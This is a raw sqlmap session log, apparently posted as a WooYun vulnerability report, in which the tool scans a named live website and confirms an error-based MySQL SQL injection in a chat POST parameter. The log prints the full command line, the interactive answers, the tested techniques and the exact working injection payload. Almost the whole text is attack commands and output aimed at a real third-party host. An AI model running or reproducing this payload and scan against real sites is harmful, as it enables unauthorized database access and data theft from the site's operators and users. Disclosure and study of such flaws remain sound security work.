 C:\Users\lenovo>python D:\web\sqlmap\sqlmap\sqlmap.py -r C:\Users\lenovo\Downloa
ds\609\live.i21st.cn_20160608071321_000s1\11.txt
sqlmap {1.0-dev-nongit-20150228}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:45:55
C:\Users\lenovo\Downloads\609\live.i21st.cn_20160608071321_000s1\11.txt
[18:45:55] [INFO] parsing HTTP request from 'C:\Users\lenovo\Downloads\609\live.
i21st.cn_20160608071321_000s1\11.txt'
C:\Users\lenovo\Downloads\609\live.i21st.cn_20160608071321_000s1\11.txt
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[18:45:56] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[18:45:56] [INFO] testing connection to the target URL
[18:45:56] [WARNING] there is a DBMS error found in the HTTP response body which
 could interfere with the results of the tests
[18:45:57] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[18:45:58] [INFO] target URL is stable
[18:45:58] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[18:45:58] [INFO] confirming that (custom) POST parameter '#1*' is dynamic
[18:45:58] [INFO] (custom) POST parameter '#1*' is dynamic
[18:45:58] [INFO] heuristic (basic) test shows that (custom) POST parameter '#1*
' might be injectable (possible DBMS: 'MySQL')
[18:45:58] [INFO] heuristic (XSS) test shows that (custom) POST parameter '#1*'
might be vulnerable to XSS attacks
[18:45:58] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] n
[18:46:03] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:46:03] [WARNING] reflective value(s) found and filtering out
[18:46:05] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[18:46:05] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[18:46:06] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[18:46:06] [INFO] (custom) POST parameter '#1*' is 'MySQL >= 5.0 error-based - P
arameter replace' injectable
[18:46:06] [INFO] testing 'MySQL inline queries'
[18:46:06] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[18:46:06] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[18:46:07] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[18:46:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:46:07] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[18:46:09] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] N
sqlmap identified the following injection points with a total of 71 HTTP(s) requ
ests:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace
    Payload: chatcontent=e&chatname=%E6%B8%B8%E5%AE%A220858467&chatuserid=208584
67&imgthumb=&lastchatid=(SELECT 9901 FROM(SELECT COUNT(*),CONCAT(0x7176706271,(S
ELECT (ELT(9901=9901,1))),0x716a6b6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.CHARACTER_SETS GROUP BY x)a)&level=-1&masterid=29&roomid=26&sourceimg=&wordcou
nt=
---
[18:46:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[18:46:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 74 times
[18:46:15] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\live.i21st.cn'
[*] shutting down at 18:46:15
www.wooyun.org